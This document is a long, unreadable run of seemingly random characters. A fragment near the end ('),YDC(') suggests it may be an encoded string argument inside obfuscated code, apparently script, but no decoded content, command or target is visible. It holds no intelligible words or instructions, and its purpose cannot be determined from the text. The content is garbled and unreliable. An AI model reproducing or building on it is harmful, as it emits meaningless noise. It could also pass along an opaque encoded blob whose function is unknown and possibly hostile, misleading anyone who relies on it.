r2%kogI9..Ih.IErIyKoOkI6hyquvAlIcJ.d.u.J.Muh.DwCE.wpg.IrKhs0h.gnIMEAAfh.-E.hIg.C.i.J.AtrrNnAN38h.E.E.IaSEK(aKJ\/vhhAEkAr.K220hI.E.gKOki+S.p4I5.z7sADJ.}D.Dfi...Ovwhb!4Ejhz..pmJuh.Ofjr..SMNO5.rCOh.D.xOh8fQiD.h.(pO.8Chqr\/.oK5NngXAzh.DOgw.p.qChO5UuOvCl w8yw2h8gX.Cg}.s.Sh5ot)zwwcE^gDh..hw.h@.oJ.KJw.AByJEz!.A$o.hL...#.+c\/$nwjA%pIhrOr.nIJ.EJhEk.h0shi.*S.u8y..ISAC<.EwJ. j.D.uOv#phhCggAEzosq1rNrNyInh\'t\\hgiO.AAEhOoEgiN.N pky.}Jn83hhJOA...hg\'hKzOhFho. ..O.COygES8.ijh akEB*r8JwehhyA@dxsrDAJh.OAz.9hw.gAI.K.vgK$MC\/kudE..tIhAhrg.d.ADk.<0Iyxr..hCp@Kf39DD.CET..ASuugyz.OSdCDj=JA.u.Jw}h.x gOh.wAj.?.AkK&OiuoEO?...Jhmzo.$nthOynhNJ.uAikhrI.!.AqwgO"vDEOJE.v.u.h vd.u.DkCv"u.h,zJ.huhoI.O.r4skSwhn<Jg2Mh .hipp..2OAAh.yCNIgqd.Ah.Sgp7oI.JoqGuC..CJEzoh3.Sysp o].kw8G.CdNyqS..h.i(pO4u.h8KG..rEo..iPp.iCpzKbthqugErOKhAMk.h.hcS.pkiO.hSsD0qDghrh.%I\/GM.zEz.JSEpsiK$\/EhJq6x\'N.g.rA$eJEJsJq2.`huCOA8oArnIJOiJuwJE...gAISoJ.0.D.pg\/kOK!zvJcMxulhJg0hk.ASJ2Wg.4aog.roR\/9kJ.6i.pAoOAhkm,M.hEoA)rD)C.iOEhI>jA.rIO31nguhSvyOgwPf.h.CJICukkDhc39hwgh.OC!Hgg.z4O0o o.EAOI.hK rEJJMOpKghgOi.h.nrSAh.KOorDJKVhsICr...K\/h.p.2MKWJrSC,j..ED.fJJ.O.\/NFNrJM.rO.i r\/g7z%pJ2.J:.\/Ihr%Osmn<.O\/2.khgIgu>NgSz..wir!!Khu!hAgC=EI.{.Ohuh>.IchrgwoC2"ggIPv Ou.JJI.hOJzer0lO>gg9h..wi.>hK.ojh&gI=.Khx+k7w;4hfCOAj9r!gCI<2AJh.h.Ighz2gA#*.$IbIyCEpu2hJwCg.j2XkYwOICsK.h.rKJI.K8IIr.OEkF..1htIJg5h..K.mghAgz,IJI80\'O,M.OEDOgIhSDAIEh.\\gJArhg..k1CIC.dg-gg.pJEDdkzJi6SrDCh>EeIgEsOEd*..OApAk.AO..kM..ahI8O..C.r.iA..*g.vKoiCoCnd0-ygOp.E0d zxiNShDchuEOrNCKghh..gdC.JO8pDkaAz.xkECCi.e0.gEpyky.pw4h.OEMINk2.uCo.tJE0ShEr.J3M=IsuJA,.wCwEgqe.EhyC.p.on`AGwCIC.qig.DJJ.NhuA.-4EG]..E\/C.Jh.C.=. 1EJE5`.fICuJANgbh2hjhNJ4NCOAgDhfwx9wghI .EOvDk.pO8I0MI.O.vOrxvh!.EC\/$z.K.#Dp.w1gwpA.gtmAw)t I9M.I(0g.0.Nkr.uxidtv0J+yJhh\/uor9\/o.mhx!t.wJ.cMiT gEKJKnch.M5+.gI9&iihhM<AJknEdEAwhJ..k.Dg..^.+rkJ4AorECcIi hrg*h.AAooCrohgAKhKOMu.\/4k\'SA.ri.D.KIEhrJksow.4.sJ.8NO.r5.kyNrNrI.Cdi!hhiO#OJ6jKw.ohO&C A..rCY+.N.NIIh&OSK6.h.Jhz+wh.=I.&.ircJCi+nNiN.uqA0r". Mq#&C.+wNfNhIh.Dg.yADJJdirwM.0JJ.OIOhiJ.wKw*4+OvD..hAEk\/khNiMsIACCJJx.ASMDw!o.OKI.0D.MEyghh..gj\/.$0IrwyMh+\/Nnc.Dh)I0y.wAgAs.khohhsi.r.JK.Aw.hpI!kAqCg0rKh r.kSN..IgyhyJA. 49K.r.s.kOw.hbihMJKGnOkSNK.C.nA.h @rCc;\/+wky4+\/rDCDr..E.A.kw.rM.OJg.KAiAkugK3.hOKrI.&gJN.oJhkgw.i.A.hA.g9g&u.gp)hKDojChE.Mls.J0Rh.Sh.hNhMOhy.o9.T.iivDEzp<nhO3vuh.wNp$g.\/..lEE.gwjheCuJhKIhrIKO".vS.DICg..Jq.OK.M2AcrgC.uAghg.hnk hJI.\/JCEEO..Er.Ax.i.Sopvh.pOS.. O.guhykiIJIfi\'qyCKk.hgpA.<iw}C.8MoIk8..JC..r.gIn\/Ey...Ightpoh...i.Cxpjh!hEI.pr.ugb..SyDniCIAnSqtK kcC0u.OKpE.JIwOiI.ijE K.n.. ICh vJOwjhI..z0C.lku4ACIet.ypAMCgu.lyEI.C.IOOv00o.C.ho#\/C0Ikh.iOOEiHIoS+g.hgI9i\/EhK0gD.qIJhIgL.u^CC.IC.jgEhoI.iIEyIh9J&>.Cp+hICJDD.C.9.OjhI.0uDhC;DW.EK hkCJIonyJIIp!.1x.0IJnhJs.DACh0CrI.ngJ..2A\/h.nIgJy.JJ1Iurg6.EcRM"E2dk..4 3.p.h.Drkh%gp5IfO+s".qf ..cekJ4.ys{EqjIMtcJrpJu7.tJgOWNS@i).rhA3J.hhyCo1A\/Js9S7ykhA.JJ5A7i6.i.kA.4JoIIyxz.%>-khAjKIcxJJ puuwgJa igEw.I9s7.gAEIJghoJ2Nr$u#EmJ.)A.J\/DkOwwJ\'g#zR6wDAEJCDEkKrIJyx.7w0.}.Xuy3ypt.uDJ&JCo.#hO.Jr.^.OA"JihCyvIvkJ"wOhrwINs."JO.0E..JN0N%h-.hhiOIo5SJEp.ADJIJiMIDwo+JAh.JC..A=JOAEhCwU& #y1D%AA8J%OThC. fAHAtAr.JSx9lroN}.X#p0Io..fu5uF9K2s.@g)0rzACJOh.y+Ikk$"yjOEhAkJ25E|EEhs.*.K#JI..S.I!.+.b"hA.k8.J9h7Nu0D`Ih{.3.Wgwg$I#Om0.#ArJ:DhOynx\'E#vRrrnAJJAC..LDh=fOk.4JKJANDy.r.uKJCJ3qO#wOuJI..0i;h".cgEbACJrOjCuoNA\'Jh5yASsp*iKhJ%.P.jn.iI.."oOukJ.J9.7OonDKIl{A3gWCuJ$r#um?.hAhJuDSCt..mJ0.J.O+hN.CfIHp.8..D.=.Ouj JDJ..hp%I..0fA5CFAiI..dI@h).E ;v".c..1IIkI"JO#gOdNJJ5Kl.EJsh*hKlJy.hauIE5gJhp.ASJtJr.ig.EoJuh3J...AJJNAshJpC.g#r1I%}AlJCO\/hy.Cf.H t.rJJIxhl.oI}yXD(gJAJD.DIAh.OJJ.Cgo.;s"8crg3dCJX9w7..AdNJA5J|0E.s *JK6JJDIgIJgp!lrEwJ.J.c.ECoIJih\'J7fg0CJ!A]hDy0&h#.1gyhhOAEJwOSh..\/fiH.1OrkJIx.7hE.}SX..}f.5OF.uK..l(@.)Iqr.."jc.aD.u"gjA.`dJJJ5.AwsK*IK\/JuDz.J"xOhkj.E9.7.JhCoAEJIO.D2IukA"\/jC.kIDsI"{Ao. E.sr*O$dJ.DJy.J\\tKhgorJhC2CC.o.nxE.CxiiCSBh.p%E2dCkO4OgC!02n.hN.KJr#nwJE.LAkrEn4J7.]...OIJ5.rCkI==OdkENOkOv.DNE...+J.yCw.\/0huCJwI.NE+8=k.EuAOIxkOex k.1=I ogDA.+pf.%wI.gCo.AIr9ATOiIyhE.jhni0hh\/%8IrhJg.z@pO2CgOOrIM.ji636AdO7tg\\iJn..gAk@O yIh#AEkv)xO#.DAIr .o.>KJE3vAg.4i2MgOOCC{)OOy.>CJ.hCOhstb.IfEMOh.`DIhIxA0h.hC42Oaot.\/EI.xD.h..NAhhh1r.8E\/vNAArIlAKkuEnizkxmhaIChgpthAh#ghChO.hI.9ChkGuAl0..AJr\'6CC.I.l.Ox. iiDh$M3Ah\'JED whIERuEszCkO$@5.ryuw.Sf.M9hg`=IKg4O\'D88y0g.y..g $.%h_p2ghD. gEh1.kEg.J0A.gnAy.1MI.}h.(Tw.iT8AIK.h0.DD.O!NA.hKly.hOOwy..&ym.MAO.hsgEh.rd4IkvO+g.hAAruE.rOD.MhAhriEDrJCj..f E2kjyAD.-Kr0H.sJI .|2EhhAEKChg.8D0#r.EAvr..k.sNg.%0ohSsaO.Eu-h4IMJa<Izz+g}j0.NyhhIOTjgAczr.2A9..gIr .vCE.\/M A.o.h..ODyucKAajEOrgC g#hJgudOICzh#`oIhAwhl.E.Fu.Ifwu h ir.hKrshrOiJzCqCO\\OMzCuEhEakEOk.hg..gq.fO.c98{C.Cp..N r$.J. qz% .\/.JSJhz<ho5hh.AA.sO.zlLhJf..CA.ohK\'shC.K|Ia.ntJh8ywoNrEnk02Auhs.OiOuT.hOo..IJd#HJh.A.vI.zkD.gyw.ft0u.kEzA.rIgIIhro.h!KkIScO.JAvp\/ypg lEkS8.S..x..yh.II!hhgrhk0ChI.gEE.OgAuJC .O.pNOIJ$(xmroyzgsK.OhE..JgvgIWwNhI\/Ighs4h0khr.sECK.s.T.OOuj.!5hhzOiEdhu.AICrh#5vjh4nl.sACrk.-Ek.JsHO8MAhjlahJ9crp>AOfca%gqvg\/.pCuk.KIon.x0CCliI.nAnqz%{xO.dd.rE0AN\'\'h.Dy4Kp0NzggzhhnJyg.U.laI.,lJ&Cprr!w%v.gMSAh=vgu..v..SAnyAKsugwIgh)nAgIr.kJDcShhOvE+K09kJvj. .lNgDDk".geOuD..DKz%q uDwckJi\\h.ks..0hAvr.gu.4EINhO1ru.&cK.iS$.C..Cghok[yzE%TAA4.ponhJOghosO.2wEgChA.rNv>"K$lEvw.1EO.A0nohOEDT%i6 ?..TLOShh.E0jOCDF.AKghr8g..IEK4AA.S5hJjr.DO ss.%stE.o..sJ K.1vNi&OEhh.y.h2A.q.g.Cw.IsAO.kgI0}jAvrJa.OCvInrr.I..O2\/\'.Os18gJgeN\/IEhSf.r.pApC.Owh..u(uI.OC.tECkFJOvAIkikDArh#OiJP.uqiAgdK&ros?hg.<.gkr 8C.EOoIhA.i8r.OsStJ.E.fiOCS5s.vArh.0gUEIu..JrDAC.J.\/fJhhkJ.2J..K..D"ohNEhAp.rC!JdEe0Kix A9hIuhCJyAh0<g6A?I.cYaihAXMIAihC0obtO$C0RW.lmOhxOhh.`InIKxC>E3a04EKAE.r8Jhro(O...dL0S.A\/.CO8D.R0..2chr!xOh.gA2C.Ev.hwI9khh&CqHAChAh%gtnhH^ghJhCEEDIDyzE!.wgh9AtC?h.CE%)8EEI uOg.JhCGE.?EC.u$OJTrkD..eDo.Irw.Aat\/?h..ks)E.IEEty. egEJgphr.OglJPAhrE.Jt\/rowCkwKCloyE8.ixE,.6IC(D.rCpwo.ukwvh.J...EqxtAIJuygghJ0gb4D=UK..MEyDuh.K.tOg.PC*.tOIJ2AwO6\/IhIt.i.k.v..h.isii.wIDAO.OihAu.D.O_hOUh.hprrhA1zE.COhg.gihA0Ibuk.8uKgkKrrA$hk.hEs.AI+. LJS.Au.5O.Dh#o.h..hxEkvk.CCLCs#*.S7J}HA.rrE.rC."EdAutC?Alr)y.iA..jqx...f.Az.$..kgJC.FJ.ceCI..IfK.S.#g 9CAio4CC.iDwj.y ..A.hhEADGh.AMh...iMhZOgh.hsg.sIHaD.uOA4..6O"K^EKsK.EAl.)p..E?6w%CA\/vp..O.wkrrwrgEhsU nIhr8OngUDnw.Jhgr.KArhhQoS.JGuwwDpOChIMMruOzhg.kDAhi.QDCwEg.hoJghq.u\/jhDtciMhh..0.h0zA.&.wwg.g.._MCe.jCCu&whhDnS0pvSywhUO.nIIErhy.C.h[E.D}hkOzMIO0hevSzgihCJuN. hhrOuD.hJu.IJErOrsA$hA.hCu0D.rIO..OE.M^dAprukKKJsO(gK[mOi.h`EC*hgN.60\'IJuIOEEiiJ.hDOKAykhy.Ag.CoAASzC.uz.a.Ia.4CvCJDrO$-A.gIroAIz0.oIO(oAOo.Cp. DK\'Ahv.zIyy.J.rgoJg.0%vp.....g.J3k.p.dA.h.ErD.h ArrJr<g.oIh =hAUg6girh8E.MJb.C6k$WgChIEOa.EgCr.oDr.Ion..gxOA.ya7.k4kS.A qCOhOIh.hiiErvEN>g.C_05.s-."EItv`..gL .@0X<ghJIgAKhJ.A.+JhgHrOAJh9sMANvD.A0gD\'(iA7huhcN0<y.qCJ4d.xyOEO.rA hDAhNrrPmgrJt.JOgurgAchesA.AEw.3Sw.vDuK#O-s#Agz\'8kyl0.NchJAo.p6)"V^"y.E rkIlNk&EkCAhhI.uNIO.O...drEAOrh9K.NI<#g.rI.<\/z2hiDrJOKC.Iu#hgO,.a2I.z.0 .JJvpOCuojhI,wAEgCuC.h0KOgs..$wgOh.Aag.j4.SwA\'q"OkO.htEAC..iOakf.IE9OAk:.hCi?.Khag4ugK$..t.K_iKnt rAE.C.. hjr.A.z zIEJgAu6.bhJ.EsJKr.0.OA`.rEJEE\/p.F8q}D.vyp?hg7hon.sdA.hD.oIE.kC+DyskOIAAv4KnJ.rEAS.hsAyrI)t#IOhx.5NbonCAEJj?.EsAOkJhC.A..o.OIghqhh&.=hg0<d.hD!KCihh.v.wgJVrKo.$u..c$..A h.ziiwhSE.SJuwCosyoh.AS.hwAN2".CNu&gEh.c0khC.ASII.tCzci..xOch.?dg.rp.hA9nqIz.(to?nAhgrr .JIWe5AKouOIDaniO wXOvhA.iIDAgz\/8Fyo0hN.h.Ar..6."J^.yDEg.wD uEAhg9r.D6KQC\/JEI.yhV..OsKAhgrwlnCIJhAO.kz..2.h rEEIhCFg.nicE<JOIOTOOw0.h.O.MAeu.\'.hh2CyhFks6jO3k.N.h8AAd.g.A.C..hOot.r8y5owpj.DCvDh.\/Dxu1t.. gwOCuvhiIhIIhrqJ.DdCwpAru+rrg;h2trJ.y|h.aOoOAu6g?h.xiJhI.9yJJ9Ih..K.CcCthwJ!COiAhKJCghTUi9Id.OwK=ggg&0hE=.ONKgsuAIhC.1dngNACO&ArhgAr.hC sj<hgAhy.ACrhrEwC9kr&y8d.nEv.Ea*Ig.hA\/hjECazIJI.hhoPhwwN.\'Tsp1AOrQu.lAhDE0E1uyv o.hh.hA.o8.JghuEy.VhEqzkodO.zYI.r..oESO o.hr.O.cAD2.hiJh.!Ihh$oA#0.Mh4aLAhrA&rIEhgOyo.Klt3OEgIIr.rO0so.hihuE<..JDuzti.M.OUchgzhbOig.h..E.oo0}".8E$t[hn\'.A8qigJEAyl;ACgEn&AInKzwcEO.Odz.CD v7h4Ofophr.Q..Chu.h1Iihr.N.Oirh5AuqDg.C..0tOOhgSIg.hOwsh.hyvu"*J.MDEu JhIOIDEwORg.L(.jop}JADh\/JrIAA.q1gAEuyqEJnArO..Myu .zoh.CSkuu.kOJ.zE.u.$.e+gShfJCIjh.\'.ow.AED<O.i.uiAh.AoqIgg"W.a..Ejr.yA\'h..8JOWAur.g Eisj.pCK$x8J(.DhwggJXju.snE.ID.zOisJ.PCJuO<O.r+NwD\/OwG.h.<EwArhgKNtug.r J1Cfur8.h.T_.qCwOEOw.gh<Aur.0#EAyphJdI. .0hJIJMnJgrJy.Dg.uN.ru0PpO.h..E\/j00k.KaN.A6uAjrJg>CSIhNoI\\<wgurmgID..w..P1ecv32Khkg.OOCwgWE,..MAKes .hCzhC.kSpD!AVhS0hhJfA\/!hnAOs O"C9kB.,JhnIVCky${.+CA.8\/.$...seIAyI8w.AyNCIhhEaODCrwkgA<J.kAfrrh.Ag.g.OCA.&+AR.Dwuga.JC&H9Ih&r#uSqhANh.hogwtfhog6}.EKEoFI.JE.t2kJgN..Ci.EAIrCvEwj.M6J...J.GADjh<MKEOguEg.hhOIxAgg,N.yfI\/whJE..i5BKC8<Ay..wC.yr gDsIrwkBNh>yOigAOEyakgh0hh:J.k,nsnHrg.JNCn.E0Z.OIC..K&3hpvgxuIyOI.nv1J.9dAckEavhwh9<.l5jEjraygOK.y. \/4."xAuxpI\'Cyih.rl0:igA.r-iy8y09..NgIv<.EzuSruuJOg.AA.r)xj.COEkg8.KhkATtihhCwIbCzJu9okruDCU.y.h.O.hg.O5!xRyuNO*12JO.rkwK..C(AA.J2hOur0gK7SrIu.ECyyEwh0..ijrpOf.AgIg.Khh.K5ou.8gv9E..fJ.uCOE\/kycOEJ.gL.yo"v..IicIhkr4.yM7n.*6.gTrOvC[uhgIDkuM(..JE..AgOguX\'.2n1hJOEC.j1yJo.h..LD.OfO ouht.JDkw.9b8z.AS.CyE....Bw.9.gJhSg.c=Iy.KcAd.SShD.Oz.pSchE.<\'NzhjnA.JgDM....EDJD.gD..YNz.ph.\/Yh..EtyEuh..AToDh(.IiArJEKr=yIh$rkMhzhECdIgCg0yJNigg-JlAhjrO..EO\'A.gkOAts.&EJhIkhh.48.rhj...K_hhwS.kgiMN.CA8uuu.k.NgIh<J.ux.g0N0g1gnKOEayBj.A.h.ECAgh0.I[iEg.KakC.zAOChNnnEuzI%2A2hK.AN H Oh.JaO...ggu.A+.SS.JAKrh@Oyy\'.0J.JdrEhbhz#iA=gOig^aC.Q0Dh<zhhshJJ\/.Awyu.S D.o.puAEhK0l.g.n.#A.MF.tszO.hurh2Eh\/..g#=..uwC.h.k,.7.hIngg Lg\/<whx..oMoA.r4D.hw..JAxE.iKhwsOghS@1xK.uKgO.Jf.EoAOOzSro..g.0J.OAI.gDsK.xuD.h.IwNks.gvAMh.EqaK.xA0.2rIuADhD8ngkA(gAKhh.[[wCAKg03hInhJMh.EyczKInC*JyyYDidhtO\'kAgAg9=J.hiE#nz[ph.gC.h.;bM"hAs.A.h1uItgxEghJrhc..DnihhIOJk.gygX=I.ziC#azIpK.9Cv$.jnD1hJO(I$..iJit&C9d-.g.uAK8No*$g.hJz.CpD.g:rJg...Cg.AJO.J..bCgqEDsKorg.K hCAkC\'..C.\'.I)[oCJEO+K.3.kKhnCg.O9gCI!r0sDoSpuN.IrJT.CcA.E1hDzUA.CE\/(OhC$..ECwsEy=4w}J.).B\/O#ith$IKinEECuNv4hA..i rxOKOhgEKShMKioIKJAC.h.rf Kwd ..\/+3.MrA.hgOgjchKcu..tuI uE.jAOOCk.zRJDEJ.uhAuSAWhuyOE&p AMEi...hgNO.v$\/4Nx.I..ACK!c.urAchgKC5u&.t.ECF2E.iChICku-. wE.hf...\/hrhEg(CClD.0.bMz.+..gAkh.zN.Eb>uip=DJlJkvg.g4rOEh..3hb\']xhqd.r.wgxrKrJgOpJtKikNr"\/JDd...h9w0.EwFAO>MgAghIouAOni$.EJ.Nwhgr<O.cf=cD.<EKvOhn.r0C.CA.kMA0h.0..yn3CAh.kfhsrCs..#w#gg.OArh8xAi.rEErTE*Oyr.+Euc.2uzvu..KSgSNEEtAIIuJ.SLvkC#dqp.KIc.Jnhug8AvgSOA4r.vu.AOo.E.k.Ov.hw.CwAwJOOhsA.gJ.2g\/huyh6S8.uJqOICuhMghytsDDhDWh..fg.hTS.hDJS.h fTKwxKtEN.h..M.rvDh..awuw.OSh A5st.ig."Jo..kP;gC.s4zuECpODhJIn4]w.#\/rEgDh...t..q8OykVA6.8Ausq#O..GEJ).uA..w.ws.&c.zADr0Jh.Oyc.oOh =hO.l.zh.hEv.2Ci.[CNEh<ggJhkArlarr.g...rcO1Cfz.SD.g.gNu0z\/EIk..pE.A.Os.gh.h0sM..k.jJOhO!hhI DMOk.2uAKOx..zjJ.nfhh.mAwACgr.8MxJiJOgp#(9yOEDghCrOICouOAJuOpah1\/Bhw.OOhE.u5p.(JisAO.DA&gOh.J+hhe..?oCToNhh#r3..Di[.Crh.Ng0og84bekAu2T|O.KO.A3OOxVpOhrCg3.*4OcE%cfIxz6i.I(.#gr.hwrttzCikDJhh.w3x\\.Oxki`uI .hqJgJgzCgDFhAr.l.OO.AKBAEvE#iO.v5iErDxE|r.8O\/A.OKxSpNhhCO31<.AIo%O.zQ"ic..OM"(hDYuI.hACNhIIOAOoCEu.A.h.z.A.h.rgsn\/*[i.w1gnhXS=uKIswv.i.rgx.|..S\/.[CJu..qhAghAwJ.rOfAhrv+EqAgJ_.hhkhvOAMCKAJ.O.OgAhhqyg._.hJ8.gw?%O.0.)gEI?.Akh.ARrE.ChhT.0Ihh@ik.OhNE<ygDhIEwduIy2NMOAkOIChi8D0hN.i3D\\A:.NEy.grq.g.4.kJ.fCjEhqsC hh\\!CsD.k!vJiJh.ooANk2Cuyw2cpih.Ch3A<.ghOgpwi-AzhJp2\\M!NaDk..JIgo.A\\.pEAEIiCOrp }\/w%=h..C1N.<wgOhIE.dyIy2...9 hrOI@AmK9hhzO..I..9hw.AOu .AZfc\\IO2..E9{h.OS@um.9gh.OI.C.r93whAKr0qhiQhw.kO2oIO.sCAoAhuOhDiIChA!..C-IkjJ1wJyhM.AQkokBh.iiC0.Bo.wgICCwrC:J9DOocMzIChD.g!EwICnw3D J.COI4&I\/..s|I0CBy.ugaDk.A4ICKI!ug1.JChwi.J.hOh.Bh.Ai38hB..wgeEowJE.JzD..COcDuNhfvI.IhhO.6!v4uE,v.g.kIa.Iz&Auk.n+KJgg\\gInvgo0ua!I.&uIJhu.n1!g.AIouhei9yJA..wCAIknO1IJ.h).gQsEuBi.ki7..AEw.hgi$zAwg.AkIB k.o0ywun4K+kChah)A.h!rM.EwtCgu0caAohJp..O9ihPknOun.JSiAhhhAwsEh.iIz...4WujCO.SOJxE;w2dQ..OA.86J.hKA.0@hGi4kfwk.h0hBhzho M.I_r..A!^gl.AnMgEzhJKkIJE.rIJrh.D|JkJ.r3Rg%zgorY.Ip&utsCchrJP.b..JshigloEsA.\/Iii.inhdo01kJK.r.JJKhOuJ.k4jchu..gCAhJAy.uNm.v4rCvhoKju..h..wM.KE.jJvDIk&.oiwywJuICmDugJkc.3OukO.h6CIJKhCO.yN=CAh.JJ.h.sJggCgOkV.C.CACi]ICyO)h8h.dtcZJCE(JiJh9ng)I.g|.CgAhhNkhInh.C3J..h.EJu.OS.hSy0"w(h8r.Otgb0CJ(CjQDA.KAIh.ihOMJag.3ChJAg.igJirhgsJ1.Jr.h.MJEgu3vhhgvOJgO%oA_itcJs.hCngMC.C2CAEI!w\'.nn.ggEfY.IE&uI.hw.97AsOEg.8a.19JMa.uu.I58Iuh JI5 JMEE.zMJ"gIVhE8..CxCbyCn(ATCDA.\/A6hE(g.b|z0..K+.IuKDD1KAf\/.uNkPI%..u0h. 8.c.ugDr.XNAt8T.DE.wAChI\/Mg 48s.>+iJ.Ew-CkJgD9JCjY.nm)A#gygEnkgk.!JEk.JfOhyJA#g.ghnIg.EOjrk.J..gOdpJC.Dgg0.g.jC.I.ikjgD#..Ash.\/w8a.Bp.bwCO(yjJDh.DAJhA\/I..1@w}i.C\/.AECxKgEgqgkAImohJignEg-kyB.E.MhJE\/a.EAgNvxCgZgEgw8E..tI..OCh8J.Ci.IMr".IJhn8y.yx.b3Co(uiphkA.NJxJgAgrg.Ahiyhpi..3w2EDJCDuJMugx.g&gA*.wtxwggg.h.gOKxgh.COhhJJAE$.t.OA..\'Khr\/Ijh.J9rgJ.Eb.}..Ah.EKAgsIJhNJggMJwE..\'.!Ahi+IAi.xc.nw!ADgghJiU.hwgE!oCB.0wMJJ.+Oh.gh*hs#x...w.8O.hpI.EO0rMsw[IzJ.ETD"OKMksIOrJJZkIJjEhtIg.k aIoIJH..A.brxA.Hw\/A.k.hnigk0w,.hkkB.zOJrxJxI.e..A(.EJA9CO.djIIrKC\/Jh..lh[Mk<.O.EA...KAlzIgrhJCl.J..hinh.lO3rlh.hdhIrrhCSug+.IhrEC.(OkOwu.A0AYKI.&cIChD.K!i4C.O.Ew.DvJgEIJR.IOfhBS hoK}uA.u4EsrMEkv.kDND".hks.IC AIxpKAn0OJwsDh.oxuJ..iD.Do.qk.OJ.)IKrh.A1Kw?i.ChAusEDJtrgD.nJECgIp&SIYr.g0z\/.JOokKOEu81EJhKDJIg.gASJh.s<.hAiAEA..Iruw.krKaNv.u.I.Aggvh.J.n.EKC3Iu9.h+.gAgNO$u.D2..kvj< OCIu..hAI.Iw..a hr.k.yJ\/A\/9.A4.+kCc 0jow%YEMJCvuN.. CKElI\/j\/.\/,+.f8wk hKJN1.K.g.hg0..wC wkEvoD.Ex.\/+r.4Ch.N Ap?.IvCS.a.0IYo9.gJvI.iSp1O.ofg.gc,k%4n.h.DI.g=z.zAuv7D\/S8Ig 5fIA8I"JIx.".0.J.N.D fvnbhh6j.E.uhCAg.C. rwDDCy..w. iiIC2A9C .h]9hAt.EgA. .C Au.D%.n0ji$w.kIiEhg...wOShJ.e.oCA ..3cho.DkCJD....C.h >\/r.0D.hJsFIriJag0I NOwxpOhx3k..u NC.sJDuuE.uA..E  dO.A4a3up.hiC.C9.t .4niikMoAgv.Cdh\/JuM .u..O.A.hvO\/.\/Ofnyg c.o.O0h.EOtz.r. Jthlpr..h9A.v.Q.og ujhD.%.r3.irhJ1hn  ECC iMTDDuh.vCAhJ.SC@IfbE.%w(t4E.yhnrChh.  .hh0.N+.\/k\/Iv.M. C4zroKI..aiq..W2A9#AOhic..\/\/.JI2bhApAx.OExJkOSC .h)whDJ8IpoyEgf.Tf2.ScakI4..w.@Ig\/AuwOJu.DC..k3Cgv.3[EsOA.EpA.q\/Ju@EO#h\/.ei!)I8r.xA Jy,uw4s+=CB..Aw.3E5dJki4-Ksl.\/K\/w\/g+iI..ivM\/D\/8.ggg.h 5vh\/u\/...gg5.IO.9wutAuDCAz ..0AAI.hw..E.rb.DAuuYkhz.ADCAKg*bhhujOC.IdpD.r..p.hzC.s.CDhCD!EA.h+h1yyNhpJv.J UOCw0D..s..CCus+OfJww A_!IA.JoOy.9D.hAhgM hg.hEECrKiECuhguoKA.NE. .rJuNvh..C!hMJhEhC3uE+OIShOhgAC.u .t.ha1Iuv.r YiJ.BA+ hs... hrkugvw.JS. EZ.adEjrIhc.k7g.zOsDtMI <AJ.ggJgdr..o.l hgw.wgkDn..CIuyh.gAh..XEa..vqM8OJjgu.Kjh..# C..O. IA.hJOcC&hgACjkhlCg\'h.j bay.EIIh7OEpghF.hAh iah..\/js.4..hdAr. E.Ij`.JI.EAkpkMv. J.ri.. I.h.oooSS. .rRu.ppv\'..jJIN0p rrI..4xc..AiOI)00 EutC p1.OgD{i.crwEOCJoA ..II.iAI.fw..D.SK  .s.lr]gu4Tr.gg.r .9A.9wIDy.1C(wqDC E.wOT A.Ng*zrgt.IaJI Iv a.fI.i I%h .f.u.. .s .AEM.kAEq. J.Ji..hII.hE.hJ.O.OOJ w.E\/hu) ,wO.xd\/ k*l .,z K!\/ w"! I.AEk.JOJ.pgCr.k6 J&h yhVI.h..fCs.I .uu.C.AgghCk, 8h.Izhl..i.hT hU4 Gu.h..$h\/7h..y.hr Ark%?OEk\/2E.OSu J$OCDKtgK JO& $&.x..v.u.j ..yIr.A.bSwh} g*z h}o ..oS..h...oD. JhK.Jgifi.&IJ aqJEvCChg+wOnrOh..CII r$SIh..II.i hKOhguO8.rD g.5.h2.hl..Ch g.koh.MaG.>Ig E8n .iSjD.oO7yhC2k;Cp Sg\/rD.J.AKf hrlESChOhzxE.+.gg.Idg h.vIhrr.&ou.o hk...dOuhp.+E M1Jnc.n.gwa.k CD#D3uA.I.oI# Nigr..JKh.a.uS.h.Kg.D.OgohKK!.(CK.y.IKyg!.f..Io..IrhM.oNrh9.AIihIKw.C.jCghk.r.h.hNv$n.yIDhJ.w...Ef .O.g..3.h..JNwMC..ggrght.....r.DIg."s\/.D.K.I0 0J$D.oCDhq.qDOuJ.hIIhE0dh2wCCAh(p?..I\/uhC0iwih\/4skiB9Eoa.w.n..Mo.p\/huC\/LnJ.YIuuuoChwM(.i.pDhu..wEhudgvh.EhKJug...o.3r.....IfhJ9f.kMrh.hkIx..h.g<x DpCI.3K8hzgnrpoC.hkAhs.wEJzIIOuDg \/yunD^h.EurKhMov..hAg..yKd.rIruOgwhujAuB.r. gIIIu.pIK..C\/.skg.h(uIg N<.h.gEgzAhwhh.u0piJrgEI.:shMfry.w.J9\/u.gog!gwgIiJrporf0...sh.w*NC.J.NfOIr.Oo.whrvy .ko..xhtgh...iT.rA\/ \/C\/S.NE8voh.gAhgkC2IKg.uD.pd.g...w.O.hsKNI.J.k.M.IMI.hikkhhgIChn .hkhr.p.J hrihw.u.. #h.ukItrI kuwnO.r.h uTCDr.goA g.u.N.Jih zb>D.h.E& u.C.'),YDC('Jh6.\/Aji8v.g..8u#.-AnSpJ8uJC4CC.CsC5h^JEg..4IiC{|3IJOl&S.{sb+..J.0O.#IJh.hgE.p#{g.AIC.rwhAhnujACDANJJIM6IJh%J2uMChtA..hEIADv.0Jghz DryJbSV6!wIf&J2jiuh#Dh.ggliDDw.RogAE.J"CJO.yp..hh3uxOughNoJ8JDJJhhJCu.iwI.h.+EDzJwE.OJu.hD\/.C.NhDpOACyuuMMJg"C)(.AnhD.hwhbw3tz4wNu\/i.CiMiDCO.xAAoOJ8MCg.6\/yh3f..gs.afAl1Bh".DgNAO0N.5A.M4g!CgJwB.ohh.oJ8h.CIACwrTwkf4jIIwhg$.NAy}%.>j.x4.+wIDADh[o?^jkDgvwhJDq+AsuM\'hgA^p.r.2+q7[<hojjIC5p..Oht"ChCgwo.%5.WOw.ACjA\\JiA\/IJ..S8hO.d$EwJ tJTuJOx,IqjsCrgCg.4AOmkDhojAA.JCI.J."hhA yMbhA.(hw#T3CA. Cj\/hk[ANckEhhA..Mb+hgIJck.wOiI..O8a+y$.sJEJhI46.D.J6 